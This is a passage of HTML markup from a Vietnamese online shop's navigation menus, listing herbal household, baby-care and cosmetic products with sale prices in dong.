					<img width="500" height="500" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20500%20500'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Bình xịt đuổi muỗi và côn trùng Fly@way" decoding="async" data-lazy-srcset="https://baolinhco.com.vn/wp-content/uploads/binh-xit-duoi-muoi-va-con-trung-flyaway-1-500x500.jpg 500w, https://baolinhco.com.vn/wp-content/uploads/binh-xit-duoi-muoi-va-con-trung-flyaway-1-100x100.jpg 100w, https://baolinhco.com.vn/wp-content/uploads/binh-xit-duoi-muoi-va-con-trung-flyaway-1-510x510.jpg 510w, https://baolinhco.com.vn/wp-content/uploads/binh-xit-duoi-muoi-va-con-trung-flyaway-1-768x768.jpg 768w, https://baolinhco.com.vn/wp-content/uploads/binh-xit-duoi-muoi-va-con-trung-flyaway-1.jpg 800w" data-lazy-sizes="(max-width: 500px) 100vw, 500px" data-lazy-src="https://baolinhco.com.vn/wp-content/uploads/binh-xit-duoi-muoi-va-con-trung-flyaway-1-500x500.jpg" /><noscript><img width="500" height="500" src="https://baolinhco.com.vn/wp-content/uploads/binh-xit-duoi-muoi-va-con-trung-flyaway-1-500x500.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Bình xịt đuổi muỗi và côn trùng Fly@way" decoding="async" srcset="https://baolinhco.com.vn/wp-content/uploads/binh-xit-duoi-muoi-va-con-trung-flyaway-1-500x500.jpg 500w, https://baolinhco.com.vn/wp-content/uploads/binh-xit-duoi-muoi-va-con-trung-flyaway-1-100x100.jpg 100w, https://baolinhco.com.vn/wp-content/uploads/binh-xit-duoi-muoi-va-con-trung-flyaway-1-510x510.jpg 510w, https://baolinhco.com.vn/wp-content/uploads/binh-xit-duoi-muoi-va-con-trung-flyaway-1-768x768.jpg 768w, https://baolinhco.com.vn/wp-content/uploads/binh-xit-duoi-muoi-va-con-trung-flyaway-1.jpg 800w" sizes="(max-width: 500px) 100vw, 500px" /></noscript>				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://baolinhco.com.vn/san-pham/binh-xit-duoi-muoi-va-con-trung-flyaway/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Bình Xịt Đuổi Muỗi và Côn Trùng Fly@way 60ml và 100ml</a></p></div><div class="price-wrapper">
	<span class="price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi>32.000&nbsp;<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi>45.000&nbsp;<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span><span class="screen-reader-text">Price range: 32.000&nbsp;&#8363; through 45.000&nbsp;&#8363;</span></span>
</div>		</div>
	</div>
		</div>
</div><div class="product-small col has-hover product type-product post-1688 status-publish instock product_cat-me-be product_tag-cham-soc-co-the product_tag-cham-soc-suc-khoe product_tag-dung-dich product_tag-dung-dich-ve-sinh-phu-nu product_tag-habeme product_tag-me-va-be product_tag-ve-sinh-phu-nu has-post-thumbnail sale featured shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
<div class="callout badge badge-circle"><div class="badge-inner alert on-sale"><span class="onsale">-21%</span></div></div>
<div class="badge callout badge-circle"><div class="badge-inner callout-new-bg is-small new-bubble">HOT</div></div></div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-none">
				<a href="https://baolinhco.com.vn/san-pham/dung-dich-ve-sinh-phu-nu-habeme/" aria-label="Dung Dịch Vệ Sinh Phụ Nữ Habeme 100ml">
					<img width="500" height="500" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20500%20500'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Dung dịch vệ sinh phụ nữ Habeme" decoding="async" data-lazy-srcset="https://baolinhco.com.vn/wp-content/uploads/dung-dich-ve-sinh-phu-nu-habeme-1-500x500.jpg 500w, https://baolinhco.com.vn/wp-content/uploads/dung-dich-ve-sinh-phu-nu-habeme-1-100x100.jpg 100w" data-lazy-sizes="(max-width: 500px) 100vw, 500px" data-lazy-src="https://baolinhco.com.vn/wp-content/uploads/dung-dich-ve-sinh-phu-nu-habeme-1-500x500.jpg" /><noscript><img width="500" height="500" src="https://baolinhco.com.vn/wp-content/uploads/dung-dich-ve-sinh-phu-nu-habeme-1-500x500.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Dung dịch vệ sinh phụ nữ Habeme" decoding="async" srcset="https://baolinhco.com.vn/wp-content/uploads/dung-dich-ve-sinh-phu-nu-habeme-1-500x500.jpg 500w, https://baolinhco.com.vn/wp-content/uploads/dung-dich-ve-sinh-phu-nu-habeme-1-100x100.jpg 100w" sizes="(max-width: 500px) 100vw, 500px" /></noscript>				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://baolinhco.com.vn/san-pham/dung-dich-ve-sinh-phu-nu-habeme/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Dung Dịch Vệ Sinh Phụ Nữ Habeme 100ml</a></p></div><div class="price-wrapper">
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>112.000&nbsp;<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span></del> <span class="screen-reader-text">Original price was: 112.000&nbsp;&#8363;.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>89.000&nbsp;<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span></ins><span class="screen-reader-text">Current price is: 89.000&nbsp;&#8363;.</span></span>
</div>		</div>
	</div>
		</div>
</div><div class="product-small col has-hover product type-product post-6542 status-publish last instock product_cat-me-be product_cat-san-pham product_tag-bach-thao product_tag-dau-tram product_tag-dau-tram-bach-thao product_tag-dau-tram-bao-linh product_tag-dau-tram-cho-be product_tag-dau-tram-tinh-che product_tag-dau-tram-tra product_tag-tinh-dau-tram has-post-thumbnail sale featured shipping-taxable purchasable product-type-variable has-default-attributes">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
<div class="callout badge badge-circle"><div class="badge-inner alert on-sale"><span class="onsale">-21%</span></div></div>
<div class="badge callout badge-circle"><div class="badge-inner callout-new-bg is-small new-bubble">HOT</div></div></div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-none">
				<a href="https://baolinhco.com.vn/san-pham/dau-tram-tinh-che-bach-thao-100-thao-duoc-rat-tot-cho-tre-so-sinh-tre-nho-phu-nu-mang-thai-sau-sinh-nguoi-lon/" aria-label="Dầu Tràm Tinh Chế Bạch Thảo">
					<img width="500" height="500" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20500%20500'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Dầu Tràm Tinh Chế Bạch Thảo" decoding="async" data-lazy-srcset="https://baolinhco.com.vn/wp-content/uploads/2025/05/bach-thao-30ml-4-scaled-500x500.png 500w, https://baolinhco.com.vn/wp-content/uploads/2025/05/bach-thao-30ml-4-scaled-100x100.png 100w" data-lazy-sizes="(max-width: 500px) 100vw, 500px" data-lazy-src="https://baolinhco.com.vn/wp-content/uploads/2025/05/bach-thao-30ml-4-scaled-500x500.png" /><noscript><img width="500" height="500" src="https://baolinhco.com.vn/wp-content/uploads/2025/05/bach-thao-30ml-4-scaled-500x500.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Dầu Tràm Tinh Chế Bạch Thảo" decoding="async" srcset="https://baolinhco.com.vn/wp-content/uploads/2025/05/bach-thao-30ml-4-scaled-500x500.png 500w, https://baolinhco.com.vn/wp-content/uploads/2025/05/bach-thao-30ml-4-scaled-100x100.png 100w" sizes="(max-width: 500px) 100vw, 500px" /></noscript>				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://baolinhco.com.vn/san-pham/dau-tram-tinh-che-bach-thao-100-thao-duoc-rat-tot-cho-tre-so-sinh-tre-nho-phu-nu-mang-thai-sau-sinh-nguoi-lon/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Dầu Tràm Tinh Chế Bạch Thảo</a></p></div><div class="price-wrapper">
	<span class="price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi>59.000&nbsp;<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi>89.000&nbsp;<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span><span class="screen-reader-text">Price range: 59.000&nbsp;&#8363; through 89.000&nbsp;&#8363;</span></span>
</div>		</div>
	</div>
		</div>
</div><div class="product-small col has-hover product type-product post-3036 status-publish first instock product_cat-me-be has-post-thumbnail sale featured shipping-taxable purchasable product-type-variable">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
<div class="callout badge badge-circle"><div class="badge-inner alert on-sale"><span class="onsale">-34%</span></div></div>
<div class="badge callout badge-circle"><div class="badge-inner callout-new-bg is-small new-bubble">HOT</div></div></div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-none">
				<a href="https://baolinhco.com.vn/san-pham/nuoc-lau-san-que-bao-linh/" aria-label="Nước Lau Sàn Tinh Dầu Quế Natrepel Bảo Linh">
					<img width="500" height="500" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20500%20500'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Nước Lau Sàn Tinh Dầu Quế Natrepel Bảo Linh" decoding="async" data-lazy-srcset="https://baolinhco.com.vn/wp-content/uploads/2024/02/z7025518029014_2ebb9627ca6c6d74cd6ab12ecf337cc4-500x500.jpg 500w, https://baolinhco.com.vn/wp-content/uploads/2024/02/z7025518029014_2ebb9627ca6c6d74cd6ab12ecf337cc4-100x100.jpg 100w" data-lazy-sizes="(max-width: 500px) 100vw, 500px" data-lazy-src="https://baolinhco.com.vn/wp-content/uploads/2024/02/z7025518029014_2ebb9627ca6c6d74cd6ab12ecf337cc4-500x500.jpg" /><noscript><img width="500" height="500" src="https://baolinhco.com.vn/wp-content/uploads/2024/02/z7025518029014_2ebb9627ca6c6d74cd6ab12ecf337cc4-500x500.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Nước Lau Sàn Tinh Dầu Quế Natrepel Bảo Linh" decoding="async" srcset="https://baolinhco.com.vn/wp-content/uploads/2024/02/z7025518029014_2ebb9627ca6c6d74cd6ab12ecf337cc4-500x500.jpg 500w, https://baolinhco.com.vn/wp-content/uploads/2024/02/z7025518029014_2ebb9627ca6c6d74cd6ab12ecf337cc4-100x100.jpg 100w" sizes="(max-width: 500px) 100vw, 500px" /></noscript>				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://baolinhco.com.vn/san-pham/nuoc-lau-san-que-bao-linh/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Nước Lau Sàn Tinh Dầu Quế Natrepel Bảo Linh</a></p></div><div class="price-wrapper">
	<span class="price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi>99.000&nbsp;<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi>165.000&nbsp;<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span><span class="screen-reader-text">Price range: 99.000&nbsp;&#8363; through 165.000&nbsp;&#8363;</span></span>
</div>		</div>
	</div>
		</div>
</div><div class="product-small col has-hover product type-product post-3047 status-publish instock product_cat-me-be has-post-thumbnail sale featured shipping-taxable purchasable product-type-variable">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
<div class="callout badge badge-circle"><div class="badge-inner alert on-sale"><span class="onsale">-34%</span></div></div>
<div class="badge callout badge-circle"><div class="badge-inner callout-new-bg is-small new-bubble">HOT</div></div></div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-none">
				<a href="https://baolinhco.com.vn/san-pham/nuoc-lau-san-chanh-sa/" aria-label="Nước Lau Sàn Tinh Dầu Chanh Sả Natrepel Bảo Linh">
					<img width="500" height="500" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20500%20500'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Nước lau sàn sản chanh Natrepel Bảo Linh" decoding="async" data-lazy-srcset="https://baolinhco.com.vn/wp-content/uploads/2024/02/z7025518009494_2f653c5b2c3f3c46c913f3954c1619f2-500x500.jpg 500w, https://baolinhco.com.vn/wp-content/uploads/2024/02/z7025518009494_2f653c5b2c3f3c46c913f3954c1619f2-100x100.jpg 100w" data-lazy-sizes="(max-width: 500px) 100vw, 500px" data-lazy-src="https://baolinhco.com.vn/wp-content/uploads/2024/02/z7025518009494_2f653c5b2c3f3c46c913f3954c1619f2-500x500.jpg" /><noscript><img width="500" height="500" src="https://baolinhco.com.vn/wp-content/uploads/2024/02/z7025518009494_2f653c5b2c3f3c46c913f3954c1619f2-500x500.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Nước lau sàn sản chanh Natrepel Bảo Linh" decoding="async" srcset="https://baolinhco.com.vn/wp-content/uploads/2024/02/z7025518009494_2f653c5b2c3f3c46c913f3954c1619f2-500x500.jpg 500w, https://baolinhco.com.vn/wp-content/uploads/2024/02/z7025518009494_2f653c5b2c3f3c46c913f3954c1619f2-100x100.jpg 100w" sizes="(max-width: 500px) 100vw, 500px" /></noscript>				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://baolinhco.com.vn/san-pham/nuoc-lau-san-chanh-sa/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Nước Lau Sàn Tinh Dầu Chanh Sả Natrepel Bảo Linh</a></p></div><div class="price-wrapper">
	<span class="price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi>99.000&nbsp;<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi>165.000&nbsp;<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span><span class="screen-reader-text">Price range: 99.000&nbsp;&#8363; through 165.000&nbsp;&#8363;</span></span>
</div>		</div>
	</div>
		</div>
</div></div>


		</div>
					</div>

	

</div>

		</div>

		
<style>
#section_144392988 {
  padding-top: 30px;
  padding-bottom: 30px;
}
</style>
	</section>
	</div></li>
<li id="menu-item-2837" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2837 menu-item-design-container-width menu-item-has-block has-dropdown"><a href="https://baolinhco.com.vn/danh-muc/san-pham/my-pham/" class="nav-top-link" aria-expanded="false" aria-haspopup="menu">MỸ PHẨM<i class="icon-angle-down" ></i></a><div class="sub-menu nav-dropdown">
	<section class="section" id="section_888228608">
		<div class="section-bg fill" >
									
			

		</div>

		

		<div class="section-content relative">
			

<div class="row align-center"  id="row-2039746507">


	<div id="col-154456356" class="col small-12 large-12"  >
				<div class="col-inner"  >
			
			

	
  
    <div class="row large-columns-4 medium-columns-3 small-columns-2 row-small slider row-slider slider-nav-circle slider-nav-push"  data-flickity-options='{&quot;imagesLoaded&quot;: true, &quot;groupCells&quot;: &quot;100%&quot;, &quot;dragThreshold&quot; : 5, &quot;cellAlign&quot;: &quot;left&quot;,&quot;wrapAround&quot;: true,&quot;prevNextButtons&quot;: true,&quot;percentPosition&quot;: true,&quot;pageDots&quot;: false, &quot;rightToLeft&quot;: false, &quot;autoPlay&quot; : false}' >

  
	     <div class="product-small col has-hover product type-product post-122 status-publish last instock product_cat-my-pham product_tag-bao-phu-khang product_tag-cham-soc-da product_tag-kem product_tag-kem-nghe product_tag-tinh-dau product_tag-tinh-nghe has-post-thumbnail sale featured shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
<div class="callout badge badge-circle"><div class="badge-inner alert on-sale"><span class="onsale">-26%</span></div></div>
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-none">
				<a href="https://baolinhco.com.vn/san-pham/kem-tinh-nghe-bao-phu-khang/" aria-label="Kem Tinh Nghệ Bảo Phu Khang 20gram">
					<img width="500" height="500" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20500%20500'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Kem Tinh Nghệ Bảo Phu Khang 20gram" decoding="async" data-lazy-srcset="https://baolinhco.com.vn/wp-content/uploads/z5445617316838_68406a9d3064d37ddb5b143879a5251d-500x500.jpg 500w, https://baolinhco.com.vn/wp-content/uploads/z5445617316838_68406a9d3064d37ddb5b143879a5251d-768x768.jpg 768w, https://baolinhco.com.vn/wp-content/uploads/z5445617316838_68406a9d3064d37ddb5b143879a5251d-100x100.jpg 100w, https://baolinhco.com.vn/wp-content/uploads/z5445617316838_68406a9d3064d37ddb5b143879a5251d.jpg 800w" data-lazy-sizes="(max-width: 500px) 100vw, 500px" data-lazy-src="https://baolinhco.com.vn/wp-content/uploads/z5445617316838_68406a9d3064d37ddb5b143879a5251d-500x500.jpg" /><noscript><img width="500" height="500" src="https://baolinhco.com.vn/wp-content/uploads/z5445617316838_68406a9d3064d37ddb5b143879a5251d-500x500.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Kem Tinh Nghệ Bảo Phu Khang 20gram" decoding="async" srcset="https://baolinhco.com.vn/wp-content/uploads/z5445617316838_68406a9d3064d37ddb5b143879a5251d-500x500.jpg 500w, https://baolinhco.com.vn/wp-content/uploads/z5445617316838_68406a9d3064d37ddb5b143879a5251d-768x768.jpg 768w, https://baolinhco.com.vn/wp-content/uploads/z5445617316838_68406a9d3064d37ddb5b143879a5251d-100x100.jpg 100w, https://baolinhco.com.vn/wp-content/uploads/z5445617316838_68406a9d3064d37ddb5b143879a5251d.jpg 800w" sizes="(max-width: 500px) 100vw, 500px" /></noscript>				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://baolinhco.com.vn/san-pham/kem-tinh-nghe-bao-phu-khang/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Kem Tinh Nghệ Bảo Phu Khang 20gram</a></p></div><div class="price-wrapper">
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>62.000&nbsp;<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span></del> <span class="screen-reader-text">Original price was: 62.000&nbsp;&#8363;.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>45.800&nbsp;<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span></ins><span class="screen-reader-text">Current price is: 45.800&nbsp;&#8363;.</span></span>
</div>		</div>
	</div>
		</div>
</div><div class="product-small col has-hover product type-product post-1740 status-publish first instock product_cat-my-pham product_tag-aha-tao-bot product_tag-bao-linh product_tag-cham-soc-co-the product_tag-cham-soc-da product_tag-lam-dep product_tag-me-va-be product_tag-sua-rua-mat product_tag-tinh-dau product_tag-tinh-nghe has-post-thumbnail sale featured shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
<div class="callout badge badge-circle"><div class="badge-inner alert on-sale"><span class="onsale">-27%</span></div></div>
<div class="badge callout badge-circle"><div class="badge-inner callout-new-bg is-small new-bubble">MỚI</div></div></div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-none">
				<a href="https://baolinhco.com.vn/san-pham/sua-rua-mat-nghe-bao-linh-aha-tao-bot/" aria-label="Sữa Rửa Mặt Nghệ Bảo Linh (Chiết Xuất Nghệ &amp; BHA) - Dạng tạo bọt - Chai 110ml">
					<img width="500" height="500" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20500%20500'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Sữa rửa mặt tinh nghệ Bảo Linh AHA tạo bọt" decoding="async" data-lazy-srcset="https://baolinhco.com.vn/wp-content/uploads/VANsua-rua-mat-nghe-500x500.jpg 500w, https://baolinhco.com.vn/wp-content/uploads/VANsua-rua-mat-nghe-100x100.jpg 100w, https://baolinhco.com.vn/wp-content/uploads/VANsua-rua-mat-nghe-768x768.jpg 768w, https://baolinhco.com.vn/wp-content/uploads/VANsua-rua-mat-nghe-510x510.jpg 510w, https://baolinhco.com.vn/wp-content/uploads/VANsua-rua-mat-nghe.jpg 1000w" data-lazy-sizes="(max-width: 500px) 100vw, 500px" data-lazy-src="https://baolinhco.com.vn/wp-content/uploads/VANsua-rua-mat-nghe-500x500.jpg" /><noscript><img width="500" height="500" src="https://baolinhco.com.vn/wp-content/uploads/VANsua-rua-mat-nghe-500x500.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Sữa rửa mặt tinh nghệ Bảo Linh AHA tạo bọt" decoding="async" srcset="https://baolinhco.com.vn/wp-content/uploads/VANsua-rua-mat-nghe-500x500.jpg 500w, https://baolinhco.com.vn/wp-content/uploads/VANsua-rua-mat-nghe-100x100.jpg 100w, https://baolinhco.com.vn/wp-content/uploads/VANsua-rua-mat-nghe-768x768.jpg 768w, https://baolinhco.com.vn/wp-content/uploads/VANsua-rua-mat-nghe-510x510.jpg 510w, https://baolinhco.com.vn/wp-content/uploads/VANsua-rua-mat-nghe.jpg 1000w" sizes="(max-width: 500px) 100vw, 500px" /></noscript>				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://baolinhco.com.vn/san-pham/sua-rua-mat-nghe-bao-linh-aha-tao-bot/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Sữa Rửa Mặt Nghệ Bảo Linh (Chiết Xuất Nghệ &#038; BHA) &#8211; Dạng tạo bọt &#8211; Chai 110ml</a></p></div><div class="price-wrapper">
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>230.000&nbsp;<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span></del> <span class="screen-reader-text">Original price was: 230.000&nbsp;&#8363;.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>168.000&nbsp;<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span></ins><span class="screen-reader-text">Current price is: 168.000&nbsp;&#8363;.</span></span>
</div>		</div>
	</div>
		</div>
</div></div>


		</div>
					</div>

	

</div>

		</div>

		
<style>
#section_888228608 {
  padding-top: 30px;
  padding-bottom: 30px;
}
</style>
	</section>
	</div></li>
<li id="menu-item-2148" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2148 menu-item-design-default"><a href="https://baolinhco.com.vn/ve-chung-toi/" class="nav-top-link">Giới thiệu</a></li>
<li id="menu-item-2149" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2149 menu-item-design-default"><a href="https://baolinhco.com.vn/lien-he/" class="nav-top-link">Liên hệ</a></li>
            </ul>
          </div>

          <!-- Right Elements -->
          <div class="flex-col hide-for-medium flex-right">
            <ul class="header-nav header-nav-main nav nav-right  nav-size-medium nav-spacing-medium nav-uppercase">
              <li class="html custom html_topbar_right">
<div class="wpml-ls-statics-shortcode_actions wpml-ls wpml-ls-legacy-list-horizontal">
	<ul><li class="wpml-ls-slot-shortcode_actions wpml-ls-item wpml-ls-item-vi wpml-ls-current-language wpml-ls-first-item wpml-ls-item-legacy-list-horizontal">
				<a href="https://baolinhco.com.vn/tag-san-pham/dung-dich/" class="wpml-ls-link">
                                <img
            class="wpml-ls-flag"
            src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E"
            alt="Tiếng Việt"
            
            
    data-lazy-src="https://baolinhco.com.vn/wp-content/plugins/sitepress-multilingual-cms/res/flags/vi.png" /><noscript><img
            class="wpml-ls-flag"
            src="https://baolinhco.com.vn/wp-content/plugins/sitepress-multilingual-cms/res/flags/vi.png"
            alt="Tiếng Việt"
            
            
    /></noscript></a>
			</li><li class="wpml-ls-slot-shortcode_actions wpml-ls-item wpml-ls-item-en wpml-ls-item-legacy-list-horizontal">
				<a href="https://baolinhco.com.vn/tag-san-pham/solution/?lang=en" class="wpml-ls-link">
                                <img
            class="wpml-ls-flag"
            src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E"
            alt="English"
            
            
    data-lazy-src="https://baolinhco.com.vn/wp-content/plugins/sitepress-multilingual-cms/res/flags/en.png" /><noscript><img
            class="wpml-ls-flag"
            src="https://baolinhco.com.vn/wp-content/plugins/sitepress-multilingual-cms/res/flags/en.png"
            alt="English"
            
            
    /></noscript></a>
			</li><li class="wpml-ls-slot-shortcode_actions wpml-ls-item wpml-ls-item-zh-hans wpml-ls-item-legacy-list-horizontal">
				<a href="https://baolinhco.com.vn/?lang=zh-hans" class="wpml-ls-link">
                                <img
            class="wpml-ls-flag"
            src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E"
            alt="Chinese (Simplified)"
            
            
    data-lazy-src="https://baolinhco.com.vn/wp-content/plugins/sitepress-multilingual-cms/res/flags/zh.png" /><noscript><img
            class="wpml-ls-flag"
            src="https://baolinhco.com.vn/wp-content/plugins/sitepress-multilingual-cms/res/flags/zh.png"
            alt="Chinese (Simplified)"
            
            
    /></noscript></a>
			</li><li class="wpml-ls-slot-shortcode_actions wpml-ls-item wpml-ls-item-ru wpml-ls-last-item wpml-ls-item-legacy-list-horizontal">
				<a href="https://baolinhco.com.vn/?lang=ru" class="wpml-ls-link">
                                <img
            class="wpml-ls-flag"
            src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E"
            alt="Russian"
            
            
    data-lazy-src="https://baolinhco.com.vn/wp-content/plugins/sitepress-multilingual-cms/res/flags/ru.png" /><noscript><img
            class="wpml-ls-flag"
            src="https://baolinhco.com.vn/wp-content/plugins/sitepress-multilingual-cms/res/flags/ru.png"
            alt="Russian"
            
            
    /></noscript></a>
			</li></ul>
</div>
</li><li class="header-search header-search-lightbox has-icon">
	<div class="header-button">		<a href="#search-lightbox" aria-label="Search" data-open="#search-lightbox" data-focus="input.search-field"
		class="icon primary button circle is-small">
		<i class="icon-search" style="font-size:16px;" ></i></a>
		</div>
	
	<div id="search-lightbox" class="mfp-hide dark text-center">
		<div class="searchform-wrapper ux-search-box relative is-large"><form role="search" method="get" class="searchform" action="https://baolinhco.com.vn/">
	<div class="flex-row relative">
						<div class="flex-col flex-grow">
			<label class="screen-reader-text" for="woocommerce-product-search-field-0">Search for:</label>
			<input type="search" id="woocommerce-product-search-field-0" class="search-field mb-0" placeholder="Search&hellip;" value="" name="s" />
			<input type="hidden" name="post_type" value="product" />
							<input type="hidden" name="lang" value="vi" />
					</div>
		<div class="flex-col">
			<button type="submit" value="Search" class="ux-search-submit submit-button secondary button  icon mb-0" aria-label="Submit">
				<i class="icon-search" ></i>			</button>
		</div>
	</div>
	<div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li>

<li class="account-item has-icon" >
<div class="header-button">
	<a href="https://baolinhco.com.vn/my-account/" class="nav-top-link nav-top-not-logged-in icon primary button circle is-small icon primary button circle is-small" title="Login" aria-label="Login" data-open="#login-form-popup" >
		<i class="icon-user" ></i>	</a>


</div>

</li>
